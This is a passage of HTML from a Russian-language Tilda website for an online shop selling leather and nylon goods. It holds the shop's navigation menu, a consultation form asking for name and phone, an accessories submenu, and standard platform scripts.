				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="477" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/nylon_products"style="color: inherit">Кордура</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461724690926454' data-elem-id='1724690926454' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="663"
		 data-field-height-value="25" 		 data-field-width-value="64" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-135px" 				 data-field-left-res-320-value="-94px" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-75px" 				 data-field-left-res-640-value="262px" 								 data-field-width-res-640-value="36" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="135px" 				 data-field-left-res-960-value="262px" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="https://dyag.shop/timexpack"style="color: inherit">X-pac</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490598946');
			});
		});
	
</script>



<!-- /T396 -->

</div>


    <div id="rec526372799" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .uc-fix {
        position: fixed;
        width: 100%;
        z-index: 999;
    }
</style>

<script>
    $(document).ready(function(){
        $('#t-header').css('height', `${$('.uc-fix').height()}`)
    })
</script>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec636397115" class="r t-rec t-rec_pt_0 t-rec_pb_0 t-screenmax-980px" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"   data-screen-max="980px"   >
	
	
	
	

			

	<div class="t450__menu__content  "
		style="top:15px;  "
		data-menu="yes" data-appearoffset="" data-hideoffset=""
										>
				<div class="t450__burger_container t450__small ">
			<div class="t450__burger_bg t450__burger_cirqle"
				style="; opacity:0.50;">
			</div>
			
<button type="button" 
    class="t-menuburger t-menuburger_first t-menuburger__small" 
    aria-label="Navigation menu" 
    aria-expanded="false">
	<span style="background-color:#ffffff;"></span>
	<span style="background-color:#ffffff;"></span>
	<span style="background-color:#ffffff;"></span>
	<span style="background-color:#ffffff;"></span>
</button>


<script>
function t_menuburger_init(recid) {
	var rec = document.querySelector('#rec' + recid);
	if (!rec) return;
    var burger = rec.querySelector('.t-menuburger');
	if (!burger) return;
    var isSecondStyle = burger.classList.contains('t-menuburger_second');
    if (isSecondStyle && !window.isMobile && !('ontouchend' in document)) {
        burger.addEventListener('mouseenter', function() {
            if (burger.classList.contains('t-menuburger-opened')) return;
            burger.classList.remove('t-menuburger-unhovered');
            burger.classList.add('t-menuburger-hovered');
        });
        burger.addEventListener('mouseleave', function() {
            if (burger.classList.contains('t-menuburger-opened')) return;
            burger.classList.remove('t-menuburger-hovered');
            burger.classList.add('t-menuburger-unhovered');
            setTimeout(function() {
                burger.classList.remove('t-menuburger-unhovered');
            }, 300);
        });
    }

    burger.addEventListener('click', function() {
        if (!burger.closest('.tmenu-mobile') &&
            !burger.closest('.t450__burger_container') &&
            !burger.closest('.t466__container') &&
            !burger.closest('.t204__burger') &&
			!burger.closest('.t199__js__menu-toggler')) {
                burger.classList.toggle('t-menuburger-opened');
                burger.classList.remove('t-menuburger-unhovered');
            }
    });

    var menu = rec.querySelector('[data-menu="yes"]');
    if (!menu) return;
    var menuLinks = menu.querySelectorAll('.t-menu__link-item');
	var submenuClassList = ['t978__menu-link_hook', 't978__tm-link', 't966__tm-link', 't794__tm-link', 't-menusub__target-link'];
    Array.prototype.forEach.call(menuLinks, function (link) {
        link.addEventListener('click', function () {
			var isSubmenuHook = submenuClassList.some(function (submenuClass) {
				return link.classList.contains(submenuClass);
			});
			if (isSubmenuHook) return;
            burger.classList.remove('t-menuburger-opened');
        });
    });

	menu.addEventListener('clickedAnchorInTooltipMenu', function () {
		burger.classList.remove('t-menuburger-opened');
	});
}
t_onReady(function() {
	t_onFuncLoad('t_menuburger_init', function(){t_menuburger_init('636397115');});
});
</script>


<style>
.t-menuburger {
    position: relative;
    flex-shrink: 0;
    width: 28px;
    height: 20px;
    padding: 0;
    border: none;
    background-color: transparent;
    outline: none;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: transform .5s ease-in-out;
    cursor: pointer;
    z-index: 999;
}

/*---menu burger lines---*/
.t-menuburger span {
    display: block;
    position: absolute;
    width: 100%;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: .25s ease-in-out;
    height: 3px;
    background-color: #000;
}
.t-menuburger span:nth-child(1) {
    top: 0px;
}
.t-menuburger span:nth-child(2),
.t-menuburger span:nth-child(3) {
    top: 8px;
}
.t-menuburger span:nth-child(4) {
    top: 16px;
}

/*menu burger big*/
.t-menuburger__big {
    width: 42px;
    height: 32px;
}
.t-menuburger__big span {
    height: 5px;
}
.t-menuburger__big span:nth-child(2),
.t-menuburger__big span:nth-child(3) {
    top: 13px;
}
.t-menuburger__big span:nth-child(4) {
    top: 26px;
}

/*menu burger small*/
.t-menuburger__small {
    width: 22px;
    height: 14px;
}
.t-menuburger__small span {
    height: 2px;
}
.t-menuburger__small span:nth-child(2),
.t-menuburger__small span:nth-child(3) {
    top: 6px;
}
.t-menuburger__small span:nth-child(4) {
    top: 12px;
}

/*menu burger opened*/
.t-menuburger-opened span:nth-child(1) {
    top: 8px;
    width: 0%;
    left: 50%;
}
.t-menuburger-opened span:nth-child(2) {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.t-menuburger-opened span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.t-menuburger-opened span:nth-child(4) {
    top: 8px;
    width: 0%;
    left: 50%;
}
.t-menuburger-opened.t-menuburger__big span:nth-child(1) {
    top: 6px;
}
.t-menuburger-opened.t-menuburger__big span:nth-child(4) {
    top: 18px;
}
.t-menuburger-opened.t-menuburger__small span:nth-child(1),
.t-menuburger-opened.t-menuburger__small span:nth-child(4) {
    top: 6px;
}

/*---menu burger first style---*/
@media (hover), (min-width:0\0) {
    .t-menuburger_first:hover span:nth-child(1) {
        transform: translateY(1px);
    }
    .t-menuburger_first:hover span:nth-child(4) {
        transform: translateY(-1px);
    }
    .t-menuburger_first.t-menuburger__big:hover span:nth-child(1) {
        transform: translateY(3px);
    }
    .t-menuburger_first.t-menuburger__big:hover span:nth-child(4) {
        transform: translateY(-3px);
    }
}

/*---menu burger second style---*/
.t-menuburger_second span:nth-child(2),
.t-menuburger_second span:nth-child(3) {
    width: 80%;
    left: 20%;
    right: 0;
}
@media (hover), (min-width:0\0) {
    .t-menuburger_second.t-menuburger-hovered span:nth-child(2),
    .t-menuburger_second.t-menuburger-hovered span:nth-child(3) {
        animation: t-menuburger-anim 0.3s ease-out normal forwards;
    }
    .t-menuburger_second.t-menuburger-unhovered span:nth-child(2),
    .t-menuburger_second.t-menuburger-unhovered span:nth-child(3) {
        animation: t-menuburger-anim2 0.3s ease-out normal forwards;
    }
}

.t-menuburger_second.t-menuburger-opened span:nth-child(2),
.t-menuburger_second.t-menuburger-opened span:nth-child(3){
    left: 0;
    right: 0;
    width: 100%!important;
}

/*---menu burger third style---*/
.t-menuburger_third span:nth-child(4) {
    width: 70%;
    left: unset;
    right: 0;
}
@media (hover), (min-width:0\0) {
    .t-menuburger_third:not(.t-menuburger-opened):hover span:nth-child(4) {
        width: 100%;
    }
}
.t-menuburger_third.t-menuburger-opened span:nth-child(4) {
    width: 0!important;
    right: 50%;
}

/*---menu burger fourth style---*/
.t-menuburger_fourth {
	height: 12px;
}
.t-menuburger_fourth.t-menuburger__small {
	height: 8px;
}
.t-menuburger_fourth.t-menuburger__big {
	height: 18px;
}
.t-menuburger_fourth span:nth-child(2),
.t-menuburger_fourth span:nth-child(3) {
    top: 4px;
    opacity: 0;
}
.t-menuburger_fourth span:nth-child(4) {
    top: 8px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(2),
.t-menuburger_fourth.t-menuburger__small span:nth-child(3) {
    top: 3px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(4) {
    top: 6px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(2),
.t-menuburger_fourth.t-menuburger__small span:nth-child(3) {
    top: 3px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(4) {
    top: 6px;
}
.t-menuburger_fourth.t-menuburger__big span:nth-child(2),
.t-menuburger_fourth.t-menuburger__big span:nth-child(3) {
    top: 6px;
}
.t-menuburger_fourth.t-menuburger__big span:nth-child(4) {
    top: 12px;
}
@media (hover), (min-width:0\0) {
    .t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(1) {
        transform: translateY(1px);
    }
    .t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(4) {
        transform: translateY(-1px);
    }
    .t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(1) {
        transform: translateY(3px);
    }
    .t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(4) {
        transform: translateY(-3px);
    }
}
.t-menuburger_fourth.t-menuburger-opened span:nth-child(1),
.t-menuburger_fourth.t-menuburger-opened span:nth-child(4) {
    top: 4px;
}
.t-menuburger_fourth.t-menuburger-opened span:nth-child(2),
.t-menuburger_fourth.t-menuburger-opened span:nth-child(3) {
    opacity: 1;
}

/*---menu burger animations---*/
@keyframes t-menuburger-anim {
    0% {
        width: 80%;
        left: 20%;
        right: 0;
    }

    50% {
        width: 100%;
        left: 0;
        right: 0;
    }

    100% {
        width: 80%;
        left: 0;
        right: 20%;

    }
}
@keyframes t-menuburger-anim2 {
    0% {
        width: 80%;
        left: 0;
    }

    50% {
        width: 100%;
        right: 0;
        left: 0;
    }

    100% {
        width: 80%;
        left: 20%;
        right: 0;
    }
}
</style>		</div>
	</div>

<!-- t450 -->


	<div id="nav636397115marker"></div>
	<div class="t450__overlay">
		<div class="t450__overlay_bg"
			style="background-color:#3f3535; ">
		</div>
	</div>

	<div id="nav636397115" 		class="t450  "
		data-tooltip-hook="#menuopen"
		style="max-width: 260px;background-color: #3f3535;">
		<button type="button"
			class="t450__close-button t450__close t450_opened "
			 style="background-color: #3f3535;"			aria-label="Close menu">
			<div class="t450__close_icon" style="color:#ffffff;">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</button>
		<div class="t450__container t-align_left">
			<div class="t450__top">
				
									<nav class="t450__menu">
						<ul role="list" class="t450__list t-menu__list">
																																								<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="#contact"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="1"
										>
											Контакты
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/friends"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="2"
										>
											Сотрудничество
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/gift"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="3"
										>
											Подарочный сертификат
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/faq"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="4"
										>
											ЧАВО
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/ofer"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="5"
										>
											Гарантия
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/sert"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="6"
										>
											Сертификат
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="https://dyag.shop/nozi"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="7"
										>
											Коллаборация Канал Ножи
										</a>
																			</li>
																																										</ul>
					</nav>
							</div>

			<div class="t450__rightside">
							</div>
		</div>
	</div>


<script>
	t_onReady(function() {
		var rec = document.querySelector('#rec636397115');
		if (!rec) return;

		rec.setAttribute('data-animationappear', 'off');
		rec.style.opacity = 1;

		t_onFuncLoad('t450_initMenu', function () {
			t450_initMenu('636397115');
		});

					t_onFuncLoad('t_menuWidgets__init', function () {
				t_menuWidgets__init('636397115');
			});
					});
</script>



<style>
#rec636397115 .t-menu__link-item{
		}







@supports (overflow:-webkit-marquee) and (justify-content:inherit)
{
	#rec636397115 .t-menu__link-item,
	#rec636397115 .t-menu__link-item.t-active {
	opacity: 1 !important;
	}
}
</style>

																							

	















	
				
				
					
						
		
										
		
							
					
									
		 

		
				
	









	
				
				
					
						
		
										
		
							
					
									
		 

		
							
						
		
										
		
							
					
									
		 

		
				
	








	
				
				
					
						
		
										
		
									
									
		 

		
							
						
		
										
		
									
																
		 

		
				
			<style> #rec636397115 a.t-menu__link-item {  font-size: 16px;  color: #ffffff; }</style>
	








	
				
				
					
						
		
										
		
							
																					
														
																
		 

		
				
			<style> #rec636397115 .t450__right_langs_lang a {   color: #ffffff; }</style>
	

</div>


    <div id="rec496512882" class="r t-rec" style=" " data-animationappear="off" data-record-type="702"      >



<!-- T702 -->
<div class="t702">

	<div
	class="t-popup"
	data-tooltip-hook="#consyl"
		role="dialog"
	aria-modal="true"
	tabindex="-1"
		>

	<div class="t-popup__close t-popup__block-close">
							
		<button
			type="button"
			class="t-popup__close-wrapper t-popup__block-close-button"
			aria-label="Close dialog window"
		>
			<svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
				<g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd">
					<rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect>
					<rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect>
				</g>
			</svg>
		</button>
	</div>

		<style>
			@media screen and (max-width: 560px) {
				#rec496512882 .t-popup__close-icon g {
					fill: #ffffff !important;
				}
			}
	</style>
		                                                                                                                                                        		                                                    
		<div class="t-popup__container t-width t-width_6"
			 
			data-popup-type="702">
						<div class="t702__wrapper">
				<div class="t702__text-wrapper t-align_center">
														</div>  
				

							
									
		
	<form 
		id="form496512882" name='form496512882' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group"   
		class="t-form js-form-proccess t-form_inputs-total_2 " 
		 data-success-callback="t702_onSuccess"  >
											<input type="hidden" name="formservices[]" value="ebf5c2705df9eb809a38f1a34a3aa533" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="156ea1e53dcf8e9804e232b38d8589b4" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="58c7904f7191bdbf4d71d24539d5e300" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="8e4de4d03e534a0e11df04f724d1c5ff" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="a77f9a72d4c2238ad3b8958ca7829033" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="a6d79c9b538585722696859bf5d0261a" class="js-formaction-services">
					
		
		<!-- @classes t-title t-text t-btn -->
		<div class="js-successbox t-form__successbox t-text t-text_md" 
			aria-live="polite" 
			style="display:none;"
											></div>

		
				<div 
			class="t-form__inputsbox
				 t-form__inputsbox_vertical-form t-form__inputsbox_inrow								">

				







				
	
				
											
				
								

						
		
				
				
		
						
		
		
				
		<div
			class=" t-input-group t-input-group_nm "
			data-input-lid="1495810359387"
															data-field-type="nm"
			data-field-name="Name"
					>

														
					
							<div class="t-input-block  " style="border-radius:5px;">
											
<input 
	type="text"
	autocomplete="name"
	name="Name"
	id="input_1495810359387"
	class="t-input js-tilda-rule"
	value="" 
	 placeholder="Ваше имя"		data-tilda-rule="name"
	aria-describedby="error_1495810359387"
	style="color:#000000;border:1px solid #c9c9c9;border-radius:5px;">														</div>
				<div class="t-input-error" aria-live="polite" id="error_1495810359387"></div>
								</div>

					
	
				
											
				
								

						
		
				
				
		
						
		
		
				
		<div
			class=" t-input-group t-input-group_ph "
			data-input-lid="1495810410810"
																data-field-async="true"
						data-field-type="ph"
			data-field-name="Phone"
					>

														
					
							<div class="t-input-block  " style="border-radius:5px;">
											
	<input 
		type="tel"
		autocomplete="tel"
		name="Phone"
		id="input_1495810410810"
		data-phonemask-init="no"
		data-phonemask-id="496512882"
		data-phonemask-lid="1495810410810"
		 data-phonemask-maskcountry="RU"		class="t-input js-phonemask-input js-tilda-rule"
		value=""
		placeholder="+1(000)000-0000"
		 data-tilda-req="1" aria-required="true"		aria-describedby="error_1495810410810"
		style="color:#000000;border:1px solid #c9c9c9;border-radius:5px;"
	>

	<script type="text/javascript">
	
		t_onReady(function () {
			t_onFuncLoad('t_loadJsFile', function () {
				t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js', function() {
					t_onFuncLoad('t_form_phonemask_load', function () {
						var phoneMasks = document.querySelectorAll('#rec496512882 [data-phonemask-lid="1495810410810"]');
						t_form_phonemask_load(phoneMasks);
					});
				})
			})
		});
	
	</script>
														</div>
				<div class="t-input-error" aria-live="polite" id="error_1495810410810"></div>
								</div>

	

		
		
		
		
					
			<div class="t-form__errorbox-middle">
				<!--noindex-->
	
<div 
	class="js-errorbox-all t-form__errorbox-wrapper" 
	style="display:none;" 
	data-nosnippet 
	tabindex="-1" 
	aria-label="Form fill-in errors"
>
	<ul 
		role="list" 
		class="t-form__errorbox-text t-text t-text_md"
	>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li>
	</ul>
</div>
<!--/noindex-->			</div>

			<div class="t-form__submit">
								
						
	
				
						
						
				
				
						
																							
			<button
			class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
							type="submit"
																							><span class="t-btnflex__text">Консультация</span>
<style>#rec496512882 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#000000;--border-width:0px;border-style:none !important;border-radius:5px;box-shadow:none !important;transition-duration:0.2s;transition-property: background-color, color, border-color, box-shadow, opacity, transform, gap;transition-timing-function: ease-in-out;}</style></button>
				</div>
		</div>

		<div class="t-form__errorbox-bottom">
			<!--noindex-->
	
<div 
	class="js-errorbox-all t-form__errorbox-wrapper" 
	style="display:none;" 
	data-nosnippet 
	tabindex="-1" 
	aria-label="Form fill-in errors"
>
	<ul 
		role="list" 
		class="t-form__errorbox-text t-text t-text_md"
	>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li>
	</ul>
</div>
<!--/noindex-->		</div>
	</form>

                                                                                                                                                                                    		                        		                                                    
	
	<style>
		#rec496512882 input::-webkit-input-placeholder {color:#000000; opacity: 0.5;}
		#rec496512882 input::-moz-placeholder          {color:#000000; opacity: 0.5;}
		#rec496512882 input:-moz-placeholder           {color:#000000; opacity: 0.5;}
		#rec496512882 input:-ms-input-placeholder      {color:#000000; opacity: 0.5;}
		#rec496512882 textarea::-webkit-input-placeholder {color:#000000; opacity: 0.5;}
		#rec496512882 textarea::-moz-placeholder          {color:#000000; opacity: 0.5;}
		#rec496512882 textarea:-moz-placeholder           {color:#000000; opacity: 0.5;}
		#rec496512882 textarea:-ms-input-placeholder      {color:#000000; opacity: 0.5;}
	</style>
	
							</div>
		</div>

	</div>

</div>




<script>
	t_onReady(function () {
		t_onFuncLoad('t702_initPopup', function () {
			t702_initPopup('496512882');
		});
	});
</script>













	
				
				
					
						
		
										
		
							
					
									
		 

		
							
						
		
										
		
							
					
									
		 

		
				
	
</div>


    <div id="rec571486927" class="r t-rec" style=" " data-animationappear="off" data-record-type="966"      >
<!-- T966 -->

 


<div class="t966"  data-tooltip-hook="#submenu:accessories" data-tooltip-margin="" data-add-arrow=""  >
	
	<div class="t966__tooltip-menu" data-style-from-rec="571486927">
	    		<div class="t966__tooltip-menu-corner" ></div>
				<div class="t966__content">
						<div class="t966__menu-list" role="menu" aria-label="">
																		<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/aksleather"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="1">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680273980428"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680273980428">Аксессуары из кожи</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/aksneylon"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="2">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680274232557"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680274232557">Аксессуары из нейлона</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/akshm"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="3">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680274248953"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680274248953">Ручной шов</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/akspresents"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="4">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680274267472"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680274267472">Подарки</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/walletsholders"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="5">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275036262"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275036262">Кошельки и холдеры</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/belts"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="6">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275057658"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275057658">Ремни</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/hatsbuffs"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="7">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275072300"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275072300">Шапки, бафы и балаклавы</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/patch"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="8">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275100533"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275100533">Патчи</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/bracelets"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="9">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275113194"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275113194">Браслеты</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/akszoo"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="10">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275122107"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275122107">Товары для питомцев</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/bronze"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="11">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275133397"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275133397">Бусины из бронзы</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/silvernickel"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="12">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275149094"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275149094">Бусины из мельхиора</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/interior"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="13">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275161033"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275161033">Решения для интерьера</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/g10"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="14">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275169095"></div>
